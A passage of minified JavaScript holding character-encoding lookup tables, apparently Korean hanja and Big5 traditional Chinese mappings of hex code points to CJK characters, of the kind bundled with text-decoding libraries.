閣侃刊墾奸姦干幹懇揀杆柬桿澗癎看磵稈竿簡肝艮艱諫間乫喝曷渴碣竭葛褐蝎鞨勘坎堪嵌感憾戡敢柑橄減甘疳監瞰紺邯鑑鑒龕"],["cba1","匣岬甲胛鉀閘剛堈姜岡崗康强彊慷江畺疆糠絳綱羌腔舡薑襁講鋼降鱇介价個凱塏愷愾慨改槪漑疥皆盖箇芥蓋豈鎧開喀客坑更粳羹醵倨去居巨拒据據擧渠炬祛距踞車遽鉅鋸乾件健巾建愆楗腱虔蹇鍵騫乞傑杰桀儉劍劒檢"],["cca1","瞼鈐黔劫怯迲偈憩揭擊格檄激膈覡隔堅牽犬甄絹繭肩見譴遣鵑抉決潔結缺訣兼慊箝謙鉗鎌京俓倞傾儆勁勍卿坰境庚徑慶憬擎敬景暻更梗涇炅烱璟璥瓊痙硬磬竟競絅經耕耿脛莖警輕逕鏡頃頸驚鯨係啓堺契季屆悸戒桂械"],["cda1","棨溪界癸磎稽系繫繼計誡谿階鷄古叩告呱固姑孤尻庫拷攷故敲暠枯槁沽痼皐睾稿羔考股膏苦苽菰藁蠱袴誥賈辜錮雇顧高鼓哭斛曲梏穀谷鵠困坤崑昆梱棍滾琨袞鯤汨滑骨供公共功孔工恐恭拱控攻珙空蚣貢鞏串寡戈果瓜"],["cea1","科菓誇課跨過鍋顆廓槨藿郭串冠官寬慣棺款灌琯瓘管罐菅觀貫關館刮恝括适侊光匡壙廣曠洸炚狂珖筐胱鑛卦掛罫乖傀塊壞怪愧拐槐魁宏紘肱轟交僑咬喬嬌嶠巧攪敎校橋狡皎矯絞翹膠蕎蛟較轎郊餃驕鮫丘久九仇俱具勾"],["cfa1","區口句咎嘔坵垢寇嶇廐懼拘救枸柩構歐毆毬求溝灸狗玖球瞿矩究絿耉臼舅舊苟衢謳購軀逑邱鉤銶駒驅鳩鷗龜國局菊鞠鞫麴君窘群裙軍郡堀屈掘窟宮弓穹窮芎躬倦券勸卷圈拳捲權淃眷厥獗蕨蹶闕机櫃潰詭軌饋句晷歸貴"],["d0a1","鬼龜叫圭奎揆槻珪硅窺竅糾葵規赳逵閨勻均畇筠菌鈞龜橘克剋劇戟棘極隙僅劤勤懃斤根槿瑾筋芹菫覲謹近饉契今妗擒昑檎琴禁禽芩衾衿襟金錦伋及急扱汲級給亘兢矜肯企伎其冀嗜器圻基埼夔奇妓寄岐崎己幾忌技旗旣"],["d1a1","朞期杞棋棄機欺氣汽沂淇玘琦琪璂璣畸畿碁磯祁祇祈祺箕紀綺羈耆耭肌記譏豈起錡錤飢饑騎騏驥麒緊佶吉拮桔金喫儺喇奈娜懦懶拏拿癩",5,"那樂",4,"諾酪駱亂卵暖欄煖爛蘭難鸞捏捺南嵐枏楠湳濫男藍襤拉"],["d2a1","納臘蠟衲囊娘廊",4,"乃來內奈柰耐冷女年撚秊念恬拈捻寧寗努勞奴弩怒擄櫓爐瑙盧",5,"駑魯",10,"濃籠聾膿農惱牢磊腦賂雷尿壘",7,"嫩訥杻紐勒",5,"能菱陵尼泥匿溺多茶"],["d3a1","丹亶但單團壇彖斷旦檀段湍短端簞緞蛋袒鄲鍛撻澾獺疸達啖坍憺擔曇淡湛潭澹痰聃膽蕁覃談譚錟沓畓答踏遝唐堂塘幢戇撞棠當糖螳黨代垈坮大對岱帶待戴擡玳臺袋貸隊黛宅德悳倒刀到圖堵塗導屠島嶋度徒悼挑掉搗桃"],["d4a1","棹櫂淘渡滔濤燾盜睹禱稻萄覩賭跳蹈逃途道都鍍陶韜毒瀆牘犢獨督禿篤纛讀墩惇敦旽暾沌焞燉豚頓乭突仝冬凍動同憧東桐棟洞潼疼瞳童胴董銅兜斗杜枓痘竇荳讀豆逗頭屯臀芚遁遯鈍得嶝橙燈登等藤謄鄧騰喇懶拏癩羅"],["d5a1","蘿螺裸邏樂洛烙珞絡落諾酪駱丹亂卵欄欒瀾爛蘭鸞剌辣嵐擥攬欖濫籃纜藍襤覽拉臘蠟廊朗浪狼琅瑯螂郞來崍徠萊冷掠略亮倆兩凉梁樑粮粱糧良諒輛量侶儷勵呂廬慮戾旅櫚濾礪藜蠣閭驢驪麗黎力曆歷瀝礫轢靂憐戀攣漣"],["d6a1","煉璉練聯蓮輦連鍊冽列劣洌烈裂廉斂殮濂簾獵令伶囹寧岺嶺怜玲笭羚翎聆逞鈴零靈領齡例澧禮醴隷勞怒撈擄櫓潞瀘爐盧老蘆虜路輅露魯鷺鹵碌祿綠菉錄鹿麓論壟弄朧瀧瓏籠聾儡瀨牢磊賂賚賴雷了僚寮廖料燎療瞭聊蓼"],["d7a1","遼鬧龍壘婁屢樓淚漏瘻累縷蔞褸鏤陋劉旒柳榴流溜瀏琉瑠留瘤硫謬類六戮陸侖倫崙淪綸輪律慄栗率隆勒肋凜凌楞稜綾菱陵俚利厘吏唎履悧李梨浬犁狸理璃異痢籬罹羸莉裏裡里釐離鯉吝潾燐璘藺躪隣鱗麟林淋琳臨霖砬"],["d8a1","立笠粒摩瑪痲碼磨馬魔麻寞幕漠膜莫邈万卍娩巒彎慢挽晩曼滿漫灣瞞萬蔓蠻輓饅鰻唜抹末沫茉襪靺亡妄忘忙望網罔芒茫莽輞邙埋妹媒寐昧枚梅每煤罵買賣邁魅脈貊陌驀麥孟氓猛盲盟萌冪覓免冕勉棉沔眄眠綿緬面麵滅"],["d9a1","蔑冥名命明暝椧溟皿瞑茗蓂螟酩銘鳴袂侮冒募姆帽慕摸摹暮某模母毛牟牡瑁眸矛耗芼茅謀謨貌木沐牧目睦穆鶩歿沒夢朦蒙卯墓妙廟描昴杳渺猫竗苗錨務巫憮懋戊拇撫无楙武毋無珷畝繆舞茂蕪誣貿霧鵡墨默們刎吻問文"],["daa1","汶紊紋聞蚊門雯勿沕物味媚尾嵋彌微未梶楣渼湄眉米美薇謎迷靡黴岷悶愍憫敏旻旼民泯玟珉緡閔密蜜謐剝博拍搏撲朴樸泊珀璞箔粕縛膊舶薄迫雹駁伴半反叛拌搬攀斑槃泮潘班畔瘢盤盼磐磻礬絆般蟠返頒飯勃拔撥渤潑"],["dba1","發跋醱鉢髮魃倣傍坊妨尨幇彷房放方旁昉枋榜滂磅紡肪膀舫芳蒡蚌訪謗邦防龐倍俳北培徘拜排杯湃焙盃背胚裴裵褙賠輩配陪伯佰帛柏栢白百魄幡樊煩燔番磻繁蕃藩飜伐筏罰閥凡帆梵氾汎泛犯範范法琺僻劈壁擘檗璧癖"],["dca1","碧蘗闢霹便卞弁變辨辯邊別瞥鱉鼈丙倂兵屛幷昞昺柄棅炳甁病秉竝輧餠騈保堡報寶普步洑湺潽珤甫菩補褓譜輔伏僕匐卜宓復服福腹茯蔔複覆輹輻馥鰒本乶俸奉封峯峰捧棒烽熢琫縫蓬蜂逢鋒鳳不付俯傅剖副否咐埠夫婦"],["dda1","孚孵富府復扶敷斧浮溥父符簿缶腐腑膚艀芙莩訃負賦賻赴趺部釜阜附駙鳧北分吩噴墳奔奮忿憤扮昐汾焚盆粉糞紛芬賁雰不佛弗彿拂崩朋棚硼繃鵬丕備匕匪卑妃婢庇悲憊扉批斐枇榧比毖毗毘沸泌琵痺砒碑秕秘粃緋翡肥"],["dea1","脾臂菲蜚裨誹譬費鄙非飛鼻嚬嬪彬斌檳殯浜濱瀕牝玭貧賓頻憑氷聘騁乍事些仕伺似使俟僿史司唆嗣四士奢娑寫寺射巳師徙思捨斜斯柶査梭死沙泗渣瀉獅砂社祀祠私篩紗絲肆舍莎蓑蛇裟詐詞謝賜赦辭邪飼駟麝削數朔索"],["dfa1","傘刪山散汕珊産疝算蒜酸霰乷撒殺煞薩三參杉森渗芟蔘衫揷澁鈒颯上傷像償商喪嘗孀尙峠常床庠廂想桑橡湘爽牀狀相祥箱翔裳觴詳象賞霜塞璽賽嗇塞穡索色牲生甥省笙墅壻嶼序庶徐恕抒捿敍暑曙書栖棲犀瑞筮絮緖署"],["e0a1","胥舒薯西誓逝鋤黍鼠夕奭席惜昔晳析汐淅潟石碩蓆釋錫仙僊先善嬋宣扇敾旋渲煽琁瑄璇璿癬禪線繕羨腺膳船蘚蟬詵跣選銑鐥饍鮮卨屑楔泄洩渫舌薛褻設說雪齧剡暹殲纖蟾贍閃陝攝涉燮葉城姓宬性惺成星晟猩珹盛省筬"],["e1a1","聖聲腥誠醒世勢歲洗稅笹細說貰召嘯塑宵小少巢所掃搔昭梳沼消溯瀟炤燒甦疏疎瘙笑篠簫素紹蔬蕭蘇訴逍遡邵銷韶騷俗屬束涑粟續謖贖速孫巽損蓀遜飡率宋悚松淞訟誦送頌刷殺灑碎鎖衰釗修受嗽囚垂壽嫂守岫峀帥愁"],["e2a1","戍手授搜收數樹殊水洙漱燧狩獸琇璲瘦睡秀穗竪粹綏綬繡羞脩茱蒐蓚藪袖誰讐輸遂邃酬銖銹隋隧隨雖需須首髓鬚叔塾夙孰宿淑潚熟琡璹肅菽巡徇循恂旬栒楯橓殉洵淳珣盾瞬筍純脣舜荀蓴蕣詢諄醇錞順馴戌術述鉥崇崧"],["e3a1","嵩瑟膝蝨濕拾習褶襲丞乘僧勝升承昇繩蠅陞侍匙嘶始媤尸屎屍市弑恃施是時枾柴猜矢示翅蒔蓍視試詩諡豕豺埴寔式息拭植殖湜熄篒蝕識軾食飾伸侁信呻娠宸愼新晨燼申神紳腎臣莘薪藎蜃訊身辛辰迅失室實悉審尋心沁"],["e4a1","沈深瀋甚芯諶什十拾雙氏亞俄兒啞娥峨我牙芽莪蛾衙訝阿雅餓鴉鵝堊岳嶽幄惡愕握樂渥鄂鍔顎鰐齷安岸按晏案眼雁鞍顔鮟斡謁軋閼唵岩巖庵暗癌菴闇壓押狎鴨仰央怏昻殃秧鴦厓哀埃崖愛曖涯碍艾隘靄厄扼掖液縊腋額"],["e5a1","櫻罌鶯鸚也倻冶夜惹揶椰爺耶若野弱掠略約若葯蒻藥躍亮佯兩凉壤孃恙揚攘敭暘梁楊樣洋瀁煬痒瘍禳穰糧羊良襄諒讓釀陽量養圄御於漁瘀禦語馭魚齬億憶抑檍臆偃堰彦焉言諺孼蘖俺儼嚴奄掩淹嶪業円予余勵呂女如廬"],["e6a1","旅歟汝濾璵礖礪與艅茹輿轝閭餘驪麗黎亦力域役易曆歷疫繹譯轢逆驛嚥堧姸娟宴年延憐戀捐挻撚椽沇沿涎涓淵演漣烟然煙煉燃燕璉硏硯秊筵緣練縯聯衍軟輦蓮連鉛鍊鳶列劣咽悅涅烈熱裂說閱厭廉念捻染殮炎焰琰艶苒"],["e7a1","簾閻髥鹽曄獵燁葉令囹塋寧嶺嶸影怜映暎楹榮永泳渶潁濚瀛瀯煐營獰玲瑛瑩瓔盈穎纓羚聆英詠迎鈴鍈零霙靈領乂倪例刈叡曳汭濊猊睿穢芮藝蘂禮裔詣譽豫醴銳隸霓預五伍俉傲午吾吳嗚塢墺奧娛寤悟惡懊敖旿晤梧汚澳"],["e8a1","烏熬獒筽蜈誤鰲鼇屋沃獄玉鈺溫瑥瘟穩縕蘊兀壅擁瓮甕癰翁邕雍饔渦瓦窩窪臥蛙蝸訛婉完宛梡椀浣玩琓琬碗緩翫脘腕莞豌阮頑曰往旺枉汪王倭娃歪矮外嵬巍猥畏了僚僥凹堯夭妖姚寥寮尿嶢拗搖撓擾料曜樂橈燎燿瑤療"],["e9a1","窈窯繇繞耀腰蓼蟯要謠遙遼邀饒慾欲浴縟褥辱俑傭冗勇埇墉容庸慂榕涌湧溶熔瑢用甬聳茸蓉踊鎔鏞龍于佑偶優又友右宇寓尤愚憂旴牛玗瑀盂祐禑禹紆羽芋藕虞迂遇郵釪隅雨雩勖彧旭昱栯煜稶郁頊云暈橒殞澐熉耘芸蕓"],["eaa1","運隕雲韻蔚鬱亐熊雄元原員圓園垣媛嫄寃怨愿援沅洹湲源爰猿瑗苑袁轅遠阮院願鴛月越鉞位偉僞危圍委威尉慰暐渭爲瑋緯胃萎葦蔿蝟衛褘謂違韋魏乳侑儒兪劉唯喩孺宥幼幽庾悠惟愈愉揄攸有杻柔柚柳楡楢油洧流游溜"],["eba1","濡猶猷琉瑜由留癒硫紐維臾萸裕誘諛諭踰蹂遊逾遺酉釉鍮類六堉戮毓肉育陸倫允奫尹崙淪潤玧胤贇輪鈗閏律慄栗率聿戎瀜絨融隆垠恩慇殷誾銀隱乙吟淫蔭陰音飮揖泣邑凝應膺鷹依倚儀宜意懿擬椅毅疑矣義艤薏蟻衣誼"],["eca1","議醫二以伊利吏夷姨履已弛彛怡易李梨泥爾珥理異痍痢移罹而耳肄苡荑裏裡貽貳邇里離飴餌匿溺瀷益翊翌翼謚人仁刃印吝咽因姻寅引忍湮燐璘絪茵藺蚓認隣靭靷鱗麟一佚佾壹日溢逸鎰馹任壬妊姙恁林淋稔臨荏賃入卄"],["eda1","立笠粒仍剩孕芿仔刺咨姉姿子字孜恣慈滋炙煮玆瓷疵磁紫者自茨蔗藉諮資雌作勺嚼斫昨灼炸爵綽芍酌雀鵲孱棧殘潺盞岑暫潛箴簪蠶雜丈仗匠場墻壯奬將帳庄張掌暲杖樟檣欌漿牆狀獐璋章粧腸臟臧莊葬蔣薔藏裝贓醬長"],["eea1","障再哉在宰才材栽梓渽滓災縡裁財載齋齎爭箏諍錚佇低儲咀姐底抵杵楮樗沮渚狙猪疽箸紵苧菹著藷詛貯躇這邸雎齟勣吊嫡寂摘敵滴狄炙的積笛籍績翟荻謫賊赤跡蹟迪迹適鏑佃佺傳全典前剪塡塼奠專展廛悛戰栓殿氈澱"],["efa1","煎琠田甸畑癲筌箋箭篆纏詮輾轉鈿銓錢鐫電顚顫餞切截折浙癤竊節絶占岾店漸点粘霑鮎點接摺蝶丁井亭停偵呈姃定幀庭廷征情挺政整旌晶晸柾楨檉正汀淀淨渟湞瀞炡玎珽町睛碇禎程穽精綎艇訂諪貞鄭酊釘鉦鋌錠霆靖"],["f0a1","靜頂鼎制劑啼堤帝弟悌提梯濟祭第臍薺製諸蹄醍除際霽題齊俎兆凋助嘲弔彫措操早晁曺曹朝條棗槽漕潮照燥爪璪眺祖祚租稠窕粗糟組繰肇藻蚤詔調趙躁造遭釣阻雕鳥族簇足鏃存尊卒拙猝倧宗從悰慫棕淙琮種終綜縱腫"],["f1a1","踪踵鍾鐘佐坐左座挫罪主住侏做姝胄呪周嗾奏宙州廚晝朱柱株注洲湊澍炷珠疇籌紂紬綢舟蛛註誅走躊輳週酎酒鑄駐竹粥俊儁准埈寯峻晙樽浚準濬焌畯竣蠢逡遵雋駿茁中仲衆重卽櫛楫汁葺增憎曾拯烝甑症繒蒸證贈之只"],["f2a1","咫地址志持指摯支旨智枝枳止池沚漬知砥祉祗紙肢脂至芝芷蜘誌識贄趾遲直稙稷織職唇嗔塵振搢晉晋桭榛殄津溱珍瑨璡畛疹盡眞瞋秦縉縝臻蔯袗診賑軫辰進鎭陣陳震侄叱姪嫉帙桎瓆疾秩窒膣蛭質跌迭斟朕什執潗緝輯"],["f3a1","鏶集徵懲澄且侘借叉嗟嵯差次此磋箚茶蹉車遮捉搾着窄錯鑿齪撰澯燦璨瓚竄簒纂粲纘讚贊鑽餐饌刹察擦札紮僭參塹慘慙懺斬站讒讖倉倡創唱娼廠彰愴敞昌昶暢槍滄漲猖瘡窓脹艙菖蒼債埰寀寨彩採砦綵菜蔡采釵冊柵策"],["f4a1","責凄妻悽處倜刺剔尺慽戚拓擲斥滌瘠脊蹠陟隻仟千喘天川擅泉淺玔穿舛薦賤踐遷釧闡阡韆凸哲喆徹撤澈綴輟轍鐵僉尖沾添甛瞻簽籤詹諂堞妾帖捷牒疊睫諜貼輒廳晴淸聽菁請靑鯖切剃替涕滯締諦逮遞體初剿哨憔抄招梢"],["f5a1","椒楚樵炒焦硝礁礎秒稍肖艸苕草蕉貂超酢醋醮促囑燭矗蜀觸寸忖村邨叢塚寵悤憁摠總聰蔥銃撮催崔最墜抽推椎楸樞湫皺秋芻萩諏趨追鄒酋醜錐錘鎚雛騶鰍丑畜祝竺筑築縮蓄蹙蹴軸逐春椿瑃出朮黜充忠沖蟲衝衷悴膵萃"],["f6a1","贅取吹嘴娶就炊翠聚脆臭趣醉驟鷲側仄厠惻測層侈値嗤峙幟恥梔治淄熾痔痴癡稚穉緇緻置致蚩輜雉馳齒則勅飭親七柒漆侵寢枕沈浸琛砧針鍼蟄秤稱快他咤唾墮妥惰打拖朶楕舵陀馱駝倬卓啄坼度托拓擢晫柝濁濯琢琸託"],["f7a1","鐸呑嘆坦彈憚歎灘炭綻誕奪脫探眈耽貪塔搭榻宕帑湯糖蕩兌台太怠態殆汰泰笞胎苔跆邰颱宅擇澤撑攄兎吐土討慟桶洞痛筒統通堆槌腿褪退頹偸套妬投透鬪慝特闖坡婆巴把播擺杷波派爬琶破罷芭跛頗判坂板版瓣販辦鈑"],["f8a1","阪八叭捌佩唄悖敗沛浿牌狽稗覇貝彭澎烹膨愎便偏扁片篇編翩遍鞭騙貶坪平枰萍評吠嬖幣廢弊斃肺蔽閉陛佈包匍匏咆哺圃布怖抛抱捕暴泡浦疱砲胞脯苞葡蒲袍褒逋鋪飽鮑幅暴曝瀑爆輻俵剽彪慓杓標漂瓢票表豹飇飄驃"],["f9a1","品稟楓諷豊風馮彼披疲皮被避陂匹弼必泌珌畢疋筆苾馝乏逼下何厦夏廈昰河瑕荷蝦賀遐霞鰕壑學虐謔鶴寒恨悍旱汗漢澣瀚罕翰閑閒限韓割轄函含咸啣喊檻涵緘艦銜陷鹹合哈盒蛤閤闔陜亢伉姮嫦巷恒抗杭桁沆港缸肛航"],["faa1","行降項亥偕咳垓奚孩害懈楷海瀣蟹解該諧邂駭骸劾核倖幸杏荇行享向嚮珦鄕響餉饗香噓墟虛許憲櫶獻軒歇險驗奕爀赫革俔峴弦懸晛泫炫玄玹現眩睍絃絢縣舷衒見賢鉉顯孑穴血頁嫌俠協夾峽挾浹狹脅脇莢鋏頰亨兄刑型"],["fba1","形泂滎瀅灐炯熒珩瑩荊螢衡逈邢鎣馨兮彗惠慧暳蕙蹊醯鞋乎互呼壕壺好岵弧戶扈昊晧毫浩淏湖滸澔濠濩灝狐琥瑚瓠皓祜糊縞胡芦葫蒿虎號蝴護豪鎬頀顥惑或酷婚昏混渾琿魂忽惚笏哄弘汞泓洪烘紅虹訌鴻化和嬅樺火畵"],["fca1","禍禾花華話譁貨靴廓擴攫確碻穫丸喚奐宦幻患換歡晥桓渙煥環紈還驩鰥活滑猾豁闊凰幌徨恍惶愰慌晃晄榥況湟滉潢煌璜皇篁簧荒蝗遑隍黃匯回廻徊恢悔懷晦會檜淮澮灰獪繪膾茴蛔誨賄劃獲宖橫鐄哮嚆孝效斅曉梟涍淆"],["fda1","爻肴酵驍侯候厚后吼喉嗅帿後朽煦珝逅勛勳塤壎焄熏燻薰訓暈薨喧暄煊萱卉喙毁彙徽揮暉煇諱輝麾休携烋畦虧恤譎鷸兇凶匈洶胸黑昕欣炘痕吃屹紇訖欠欽歆吸恰洽翕興僖凞喜噫囍姬嬉希憙憘戱晞曦熙熹熺犧禧稀羲詰"]];
},function(t,e){t.exports=[["0","\0",127],["a140","　，、。．‧；：？！︰…‥﹐﹑﹒·﹔﹕﹖﹗｜–︱—︳╴︴﹏（）︵︶｛｝︷︸〔〕︹︺【】︻︼《》︽︾〈〉︿﹀「」﹁﹂『』﹃﹄﹙﹚"],["a1a1","﹛﹜﹝﹞‘’“”〝〞‵′＃＆＊※§〃○●△▲◎☆★◇◆□■▽▼㊣℅¯￣＿ˍ﹉﹊﹍﹎﹋﹌﹟﹠﹡＋－×÷±√＜＞＝≦≧≠∞≒≡﹢",4,"～∩∪⊥∠∟⊿㏒㏑∫∮∵∴♀♂⊕⊙↑↓←→↖↗↙↘∥∣／"],["a240","＼∕﹨＄￥〒￠￡％＠℃℉﹩﹪﹫㏕㎜㎝㎞㏎㎡㎎㎏㏄°兙兛兞兝兡兣嗧瓩糎▁",7,"▏▎▍▌▋▊▉┼┴┬┤├▔─│▕┌┐└┘╭"],["a2a1","╮╰╯═╞╪╡◢◣◥◤╱╲╳０",9,"Ⅰ",9,"〡",8,"十卄卅Ａ",25,"ａ",21],["a340","ｗｘｙｚΑ",16,"Σ",6,"α",16,"σ",6,"ㄅ",10],["a3a1","ㄐ",25,"˙ˉˊˇˋ"],["a3e1","€"],["a440","一乙丁七乃九了二人儿入八几刀刁力匕十卜又三下丈上丫丸凡久么也乞于亡兀刃勺千叉口土士夕大女子孑孓寸小尢尸山川工己已巳巾干廾弋弓才"],["a4a1","丑丐不中丰丹之尹予云井互五亢仁什仃仆仇仍今介仄元允內六兮公冗凶分切刈勻勾勿化匹午升卅卞厄友及反壬天夫太夭孔少尤尺屯巴幻廿弔引心戈戶手扎支文斗斤方日曰月木欠止歹毋比毛氏水火爪父爻片牙牛犬王丙"],["a540","世丕且丘主乍乏乎以付仔仕他仗代令仙仞充兄冉冊冬凹出凸刊加功包匆北匝仟半卉卡占卯卮去可古右召叮叩叨叼司叵叫另只史叱台句叭叻四囚外"],["a5a1","央失奴奶孕它尼巨巧左市布平幼弁弘弗必戊打扔扒扑斥旦朮本未末札正母民氐永汁汀氾犯玄玉瓜瓦甘生用甩田由甲申疋白皮皿目矛矢石示禾穴立丞丟乒乓乩亙交亦亥仿伉伙伊伕伍伐休伏仲件任仰仳份企伋光兇兆先全"],["a640","共再冰列刑划刎刖劣匈匡匠印危吉吏同吊吐吁吋各向名合吃后吆吒因回囝圳地在圭圬圯圩夙多夷夸妄奸妃好她如妁字存宇守宅安寺尖屹州帆并年"],["a6a1","式弛忙忖戎戌戍成扣扛托收早旨旬旭曲曳有朽朴朱朵次此死氖汝汗汙江池汐汕污汛汍汎灰牟牝百竹米糸缶羊羽老考而耒耳聿肉肋肌臣自至臼舌舛舟艮色艾虫血行衣西阡串亨位住佇佗佞伴佛何估佐佑伽伺伸佃佔似但佣"],["a740","作你伯低伶余佝佈佚兌克免兵冶冷別判利刪刨劫助努劬匣即卵吝吭吞吾否呎吧呆呃吳呈呂君吩告吹吻吸吮吵吶吠吼呀吱含吟听囪困囤囫坊坑址坍"],["a7a1","均坎圾坐坏圻壯夾妝妒妨妞妣妙妖妍妤妓妊妥孝孜孚孛完宋宏尬局屁尿尾岐岑岔岌巫希序庇床廷弄弟彤形彷役忘忌志忍忱快忸忪戒我抄抗抖技扶抉扭把扼找批扳抒扯折扮投抓抑抆改攻攸旱更束李杏材村杜杖杞杉杆杠"],["a840","杓杗步每求汞沙沁沈沉沅沛汪決沐汰沌汨沖沒汽沃汲汾汴沆汶沍沔沘沂灶灼災灸牢牡牠狄狂玖甬甫男甸皂盯矣私秀禿究系罕肖肓肝肘肛肚育良芒"],["a8a1","芋芍見角言谷豆豕貝赤走足身車辛辰迂迆迅迄巡邑邢邪邦那酉釆里防阮阱阪阬並乖乳事些亞享京佯依侍佳使佬供例來侃佰併侈佩佻侖佾侏侑佺兔兒兕兩具其典冽函刻券刷刺到刮制剁劾劻卒協卓卑卦卷卸卹取叔受味呵"],["a940","咖呸咕咀呻呷咄咒咆呼咐呱呶和咚呢周咋命咎固垃坷坪坩坡坦坤坼夜奉奇奈奄奔妾妻委妹妮姑姆姐姍始姓姊妯妳姒姅孟孤季宗定官宜宙宛尚屈居"],["a9a1","屆岷岡岸岩岫岱岳帘帚帖帕帛帑幸庚店府底庖延弦弧弩往征彿彼忝忠忽念忿怏怔怯怵怖怪怕怡性怩怫怛或戕房戾所承拉拌拄抿拂抹拒招披拓拔拋拈抨抽押拐拙拇拍抵拚抱拘拖拗拆抬拎放斧於旺昔易昌昆昂明昀昏昕昊"],["aa40","昇服朋杭枋枕東果杳杷枇枝林杯杰板枉松析杵枚枓杼杪杲欣武歧歿氓氛泣注泳沱泌泥河沽沾沼波沫法泓沸泄油況沮泗泅泱沿治泡泛泊沬泯泜泖泠"],["aaa1","炕炎炒炊炙爬爭爸版牧物狀狎狙狗狐玩玨玟玫玥甽疝疙疚的盂盲直知矽社祀祁秉秈空穹竺糾罔羌羋者肺肥肢肱股肫肩肴肪肯臥臾舍芳芝芙芭芽芟芹花芬芥芯芸芣芰芾芷虎虱初表軋迎返近邵邸邱邶采金長門阜陀阿阻附"],["ab40","陂隹雨青非亟亭亮信侵侯便俠俑俏保促侶俘俟俊俗侮俐俄係俚俎俞侷兗冒冑冠剎剃削前剌剋則勇勉勃勁匍南卻厚叛咬哀咨哎哉咸咦咳哇哂咽咪品"],["aba1","哄哈咯咫咱咻咩咧咿囿垂型垠垣垢城垮垓奕契奏奎奐姜姘姿姣姨娃姥姪姚姦威姻孩宣宦室客宥封屎屏屍屋峙峒巷帝帥帟幽庠度建弈弭彥很待徊律徇後徉怒思怠急怎怨恍恰恨恢恆恃恬恫恪恤扁拜挖按拼拭持拮拽指拱拷"],["ac40","拯括拾拴挑挂政故斫施既春昭映昧是星昨昱昤曷柿染柱柔某柬架枯柵柩柯柄柑枴柚查枸柏柞柳枰柙柢柝柒歪殃殆段毒毗氟泉洋洲洪流津洌洱洞洗"],["aca1","活洽派洶洛泵洹洧洸洩洮洵洎洫炫為炳炬炯炭炸炮炤爰牲牯牴狩狠狡玷珊玻玲珍珀玳甚甭畏界畎畋疫疤疥疢疣癸皆皇皈盈盆盃盅省盹相眉看盾盼眇矜砂研砌砍祆祉祈祇禹禺科秒秋穿突竿竽籽紂紅紀紉紇約紆缸美羿耄"],["ad40","耐耍耑耶胖胥胚胃胄背胡胛胎胞胤胝致舢苧范茅苣苛苦茄若茂茉苒苗英茁苜苔苑苞苓苟苯茆虐虹虻虺衍衫要觔計訂訃貞負赴赳趴軍軌述迦迢迪迥"],["ada1","迭迫迤迨郊郎郁郃酋酊重閂限陋陌降面革韋韭音頁風飛食首香乘亳倌倍倣俯倦倥俸倩倖倆值借倚倒們俺倀倔倨俱倡個候倘俳修倭倪俾倫倉兼冤冥冢凍凌准凋剖剜剔剛剝匪卿原厝叟哨唐唁唷哼哥哲唆哺唔哩哭員唉哮哪"],["ae40","哦唧唇哽唏圃圄埂埔埋埃堉夏套奘奚娑娘娜娟娛娓姬娠娣娩娥娌娉孫屘宰害家宴宮宵容宸射屑展屐峭峽峻峪峨峰島崁峴差席師庫庭座弱徒徑徐恙"],["aea1","恣恥恐恕恭恩息悄悟悚悍悔悌悅悖扇拳挈拿捎挾振捕捂捆捏捉挺捐挽挪挫挨捍捌效敉料旁旅時晉晏晃晒晌晅晁書朔朕朗校核案框桓根桂桔栩梳栗桌桑栽柴桐桀格桃株桅栓栘桁殊殉殷氣氧氨氦氤泰浪涕消涇浦浸海浙涓"],["af40","浬涉浮浚浴浩涌涊浹涅浥涔烊烘烤烙烈烏爹特狼狹狽狸狷玆班琉珮珠珪珞畔畝畜畚留疾病症疲疳疽疼疹痂疸皋皰益盍盎眩真眠眨矩砰砧砸砝破砷"],["afa1","砥砭砠砟砲祕祐祠祟祖神祝祗祚秤秣秧租秦秩秘窄窈站笆笑粉紡紗紋紊素索純紐紕級紜納紙紛缺罟羔翅翁耆耘耕耙耗耽耿胱脂胰脅胭胴脆胸胳脈能脊胼胯臭臬舀舐航舫舨般芻茫荒荔荊茸荐草茵茴荏茲茹茶茗荀茱茨荃"],["b040","虔蚊蚪蚓蚤蚩蚌蚣蚜衰衷袁袂衽衹記訐討訌訕訊託訓訖訏訑豈豺豹財貢起躬軒軔軏辱送逆迷退迺迴逃追逅迸邕郡郝郢酒配酌釘針釗釜釙閃院陣陡"],["b0a1","陛陝除陘陞隻飢馬骨高鬥鬲鬼乾偺偽停假偃偌做偉健偶偎偕偵側偷偏倏偯偭兜冕凰剪副勒務勘動匐匏匙匿區匾參曼商啪啦啄啞啡啃啊唱啖問啕唯啤唸售啜唬啣唳啁啗圈國圉域堅堊堆埠埤基堂堵執培夠奢娶婁婉婦婪婀"],["b140","娼婢婚婆婊孰寇寅寄寂宿密尉專將屠屜屝崇崆崎崛崖崢崑崩崔崙崤崧崗巢常帶帳帷康庸庶庵庾張強彗彬彩彫得徙從徘御徠徜恿患悉悠您惋悴惦悽"],["b1a1","情悻悵惜悼惘惕惆惟悸惚惇戚戛扈掠控捲掖探接捷捧掘措捱掩掉掃掛捫推掄授掙採掬排掏掀捻捩捨捺敝敖救教敗啟敏敘敕敔斜斛斬族旋旌旎晝晚晤晨晦晞曹勗望梁梯梢梓梵桿桶梱梧梗械梃棄梭梆梅梔條梨梟梡梂欲殺"],["b240","毫毬氫涎涼淳淙液淡淌淤添淺清淇淋涯淑涮淞淹涸混淵淅淒渚涵淚淫淘淪深淮淨淆淄涪淬涿淦烹焉焊烽烯爽牽犁猜猛猖猓猙率琅琊球理現琍瓠瓶"],["b2a1","瓷甜產略畦畢異疏痔痕疵痊痍皎盔盒盛眷眾眼眶眸眺硫硃硎祥票祭移窒窕笠笨笛第符笙笞笮粒粗粕絆絃統紮紹紼絀細紳組累終紲紱缽羞羚翌翎習耜聊聆脯脖脣脫脩脰脤舂舵舷舶船莎莞莘荸莢莖莽莫莒莊莓莉莠荷荻荼"],["b340","莆莧處彪蛇蛀蚶蛄蚵蛆蛋蚱蚯蛉術袞袈被袒袖袍袋覓規訪訝訣訥許設訟訛訢豉豚販責貫貨貪貧赧赦趾趺軛軟這逍通逗連速逝逐逕逞造透逢逖逛途"],["b3a1","部郭都酗野釵釦釣釧釭釩閉陪陵陳陸陰陴陶陷陬雀雪雩章竟頂頃魚鳥鹵鹿麥麻傢傍傅備傑傀傖傘傚最凱割剴創剩勞勝勛博厥啻喀喧啼喊喝喘喂喜喪喔喇喋喃喳單喟唾喲喚喻喬喱啾喉喫喙圍堯堪場堤堰報堡堝堠壹壺奠"],["b440","婷媚婿媒媛媧孳孱寒富寓寐尊尋就嵌嵐崴嵇巽幅帽幀幃幾廊廁廂廄弼彭復循徨